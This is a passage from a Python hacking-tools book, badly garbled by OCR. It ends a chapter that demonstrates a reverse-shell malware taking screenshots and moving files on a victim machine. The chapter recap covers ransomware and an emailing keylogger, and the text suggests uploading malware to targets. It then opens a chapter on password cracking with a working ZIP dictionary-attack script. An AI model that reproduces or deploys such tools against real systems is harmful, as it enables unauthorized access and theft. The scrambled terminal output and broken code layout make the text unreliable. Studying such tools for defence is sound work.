E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> local Is server.py E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> local pwd /root/tutorials/interprecter E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> |
These are commands executed in my server machine, as you can conclude from the ls
and pwd
commands.
Now let's test the custom commands we've made. Starting with
taking screenshots:
E:\repos\hacking-tools-book\malwares\advanced-reverse-shell screenshot test.png Image saved to test, png E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> dir Volume in drive E is DATA Volume Serial Number is 644B-A12C
Directory of E:\repos\hacking-tools-book\malwares\advanced-reverse-shell 09:11 AN
09:11 AN
11:20 AN 15,364 client.py 08:58 AN 190 notes.txt 08:58 AN 55 requirements.txt 08:48 AN 12,977 server.py no. 11 AM non nnt; tech 318,431 bytes 5 File(s) 2 Dir(sJ 514,512,986,112 bytes free E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> |
07/15/2022 67/15/2022 07/14/2022 07/14/2022 07/14/2022 07/15/2022 07/15/2022
I executed the screenshot verify, I simply re-ran dir
command, and it was successful. To to check if the test.png
is there, and
indeed it's there. Let’s download the file: --------------------------------------- i
----- JXH ,
, JOU, 1 J.Z UyLHS—I Lee-----------------------------------------------------------------------------
E:\rGpos\hacking-tools-book\malwares\advanced-reverse-shGll $> download test.png
Listening as 0.9.6 0:5062 ... , 56338) connected.
Receiving test.png:
283k/283k [60:6t> local dd if=/dev/urandom of=random_dd.txt bs=lGM count=l 1+6 records in 1+0 records out 1Q48576G bytes (10 MB, 10 MiB) copied, 9.G754553 s, 139 MB/s E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> local Is -It total 11792 -rw-r—r— 1 root root 10485760 Jul 15 08:28 random_dd.txt -rw-r—r— 1 root root 1280058 Jul 15 98:19 test.wav -rw-r—r— 1 root root 289845 Jul 15 08:13 test.png -rw-r—r— 1 root root 12689 Jul 15 97:48 server.py E:\repos\hacking-tools-book\malware5\advanced-rever5e-5hell upload random_dd.txt Listening as 0.0.0.0:5092 ... C * Z, 50448) connected. Sending random_dd.txt: 100%|19.GM/10.6M [00:17^00 The tile randoni_dd.txt is received.
I’ve used the dd
command on my server machine to generate
a random 10MB file for testing the upload verify if it’s there:
command. Let’s
E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $> dir Volume in drive E is DATA Volume Serial Number is 644B-A12C
Directory of E:\repos\hacking-tools-book\malwares\advanced-reverse-shell
09:28 AM
09:28 AM
11:20 AM 15,364 client.py 08:58 AM 190 notes.txt 09:29 AM 10,485,760 random_dd.txt 08:58 AM 55 requirements.txt 08:48 AM 12,977 server.py 09:11 AN 289,845 test.png 09:16 AM 1,280,058 test.wav 7 Filets ) 12,084,249 bytes 2 Dirts) 514,501,218,304 bytes free E:\repos\hacking-tools-book\malwares\advanced-reverse-shell $>
07/15/2022 07/15/2022 07/14/2022 07/14/2022 07/15/2022 07/14/2022 07/15/2022 07/15/2022 07/15/2022
Finally, verifying all the uploaded files in Windows Explorer: Name
Q B B B E3 B D
| Size
Date modified
Type
client
7/14/202211:20 AM
Python Source File
notes
7/14/2022 8:58 AM
Text Document
1 KB
random_dd
7/15/2022 9:29 AM
Text Document
10,240 KB
requirements
7/14/2022 8:58 AM
Text Document
1 KB
server
7/15/2022 8:48 AM
Python Source File
test
7/15/2022 9:11 AM
PNG File
284 KB
test
7/15/2022 9:16 AM
WAV File
1,251 KB
16 KB
13 KB
In the real world, you may want to upload malicious programs such as ransomware, keylogger, or any other malware.
Now, you are confident about how such programs work and
ready to be aware of these programs that can steal your personal or credential information.
This reverse shell has a lot of cool features. However, it's not
perfect. One of the main drawbacks is that everything is clear. If you send an image, it's clear, meaning anyone can sniff that
data using MITM attacks. One of your main challenges is
adding encryption to every aspect of this program, such as
transferring files with the Secure Copy Protocol (SCP) , based on
SSH.
This reverse shell program is not always intended to be malicious. I personally use it to control multiple machines at the
same place and quickly transfer files between them. Alright! That's it for this malware. See you in the next chapter!
Chapter Wrap Up
Amazing! In this chapter, we built three advanced malware using
our Python skills. We started by creating ransomware that
encrypts and decrypts any type of file or folder using a password. Then, we made a keylogger that listens for keystrokes and sends them via email or report to a file. After that, we built
a reverse shell that can execute and send shell command results to a remote server. Finally, we added many features to our
reverse shell to take screenshots, record the microphone, download and upload files, and many more.
Chapter 3: Building Password Crackers
A password cracker is a tool or software program used to recover or "crack" lost or forgotten passwords. Cybersecurity
professionals often use these tools to test the strength of passwords or recover lost or forgotten passwords to gain access to a system or account. However, malicious actors can also use
them to try to gain unauthorized access to systems or accounts. There are a few different ways to perform password cracking,
including: Brute force: Try every possible combination of characters to
crack the password.
Dictionary attack: Use a dictionary to crack the password. Using most common passwords as a dictionary and trying to crack the
password. Hybrid attack: Mixing the two previous attacks.
In this chapter, we will build password cracking tools that let the user specify the wordlist, i.e., the password list to use. In this case, we're letting the user decide which cracking technique
to use.
We will make password crackers on the following domains:
Cracking ZIP files: As you may already know, ZIP files are a file format used to store compressed files; these files can be zipped and unzipped using a password.
Cracking PDF documents: PDF files are a file format used to
store documents; these files can be protected using a password.
Brute-forcing SSH Servers: SSH is a secure shell protocol that
generally connects to a remote server via a password. We will
build a Python tool to read from a wordlist and try to guess the password.
Cracking FTP servers: FTP is a file transfer protocol that generally transfers files to and from a remote server via a password. Similarly, we will build a Python tool to read from a wordlist and try to predict the password.
Cracking ZIP Files
Say you're tasked to investigate a suspect's computer and found a ZIP file that seems very important but is protected by a password. In this section, you will learn to write a simple
Python script that tries to crack a zip file's password using a dictionary attack. Note that there are more convenient tools to crack zip files in Linux, such as John the Ripper or fcrackzip ( this online tutorial
shows you how to use them). The goal of this code is to do
the same thing but with Python programming language, as it's a
Python hands-on book. We will use Python's built-in zipfile
tqdm
module and the third-party
library for printing progress bars:
$ pip install tqdm As mentioned earlier, we will use a dictionary attack, meaning
we need a wordlist to crack this password-protected zip file. We will use the big RockYou wordlist (with a size of about 133MB).
If you're on Kali Linux, you can find it under the /usr/share/wordlists/rockyou.txt.gz
path. Otherwise, you can
download it here .
You can also use the crunch tool to generate your custom
wordlist
as you specify.
Open up a new Python file called zip_cracker.py along:
and follow
tqdm
from
import
tqdm
zipfile, sys
import
Let’s read our target zip file along with the word list path from the command-line arguments: # the zip file you want to crack its password
= sys . argv [ 1 ]
zip_file
# the password list path you want to use wordlist
= sys . argv [ 2 ]
To read the zip file in Python, we use the zipfile.ZipFile()
class
that has methods to open, read, write, close, list and extract zip
files (we will only use the extractall()
method here):
# initialize the Zip File object
= zipfile . ZipFile ( zip_file )
zip_file
# count the number of words in this wordlist
n_words
= len ( list ( open ( wordlist , "rb" )))
# print the total number of passwords
print ( "Total passwords to test:" , n_words ) Notice we read the entire wordlist and then get only the
number of passwords to test; this will be helpful in tqdm
so
we can track where we are in the cracking process. Here is the rest of the code:
with
for
open ( wordlist , "rb" ) as
word
"word" ):
in
wordlist :
tqdm ( wordlist , total = n_words , unit =
try :
zip_file . extractall ( pwd = word .strip())
except :
continue
else :
print ( "[+] Password found:" , word .decode().strip())
exit ( 0 )
print ( "[!] Password not found, try other wordlist." )
Since wordlist
is now a Python generator, using tqdm
won't
give much progress information; I introduced the total parameter to provide tqdm
with insight into how many words
are in the file.
We open the wordlist , read it word by word, and try it as a password to extract the zip file. Reading the entire line will
come with the new line character. As a result, we use the strip()
method to remove white spaces.
The extractall()
method will raise an exception whenever the
password is incorrect so we can proceed to the following password. Otherwise, we print the correct password and exit the
program.
Check my result: root@rockikz:~$ gunzip /usr/share/wordlists/rockyou.txt.gz root@rockikz:~$ python3 zip_cracker.py secret.zip
/usr/share/wordlists/rockyou.txt Total passwords to test: 14344395 I 435977/14344395
3%|l
[01:15